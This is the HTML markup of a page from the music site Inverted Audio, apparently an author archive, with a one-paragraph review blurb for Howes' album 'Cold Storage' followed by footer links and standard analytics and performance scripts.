data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/cover-450x438.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/cover-967x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/howes-cold-storage/" rel="bookmark">Howes: Cold Storage</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>&#8216;Cold Storage&#8217; is free-form and experimentalist, the sound of an artist exploring his tools and their exponential capabilities. It rarely feels random or unconsidered, just weird, cryptic and beautiful.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-44186 -->
<nav class="navigation posts-navigation"><h4 class="screen-reader-text">Page navigation</h4><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/author/matt-mullen/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/author/matt-mullen/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/author/matt-mullen/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://inverted-audio.com/author/matt-mullen/page/2/">Next</a></li>
</ul>
</nav>				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_author":"matt-mullen","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->